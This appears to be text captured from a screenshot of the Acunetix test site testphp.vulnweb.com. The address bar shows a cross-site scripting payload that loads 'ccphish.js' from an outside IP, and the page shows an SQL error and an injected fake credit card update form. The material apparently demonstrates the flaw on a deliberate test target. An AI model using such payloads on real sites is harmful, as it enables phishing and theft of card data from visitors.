 Not secure
testphp.vulnweb.com/listproducts.php?cat=<script%20src=http://192.168.5.5/ccphish.js></script>#ccupda...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home
categories
artists
disclaimer
your cart
guestbook
AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'=' at line 1
acunetix acuart
Credit Card Update
Cardholder Name
Saved data
We're not filling credit card info automatically because
this form doesn't use a secure connection.
Expiration Date
CVV
Update Now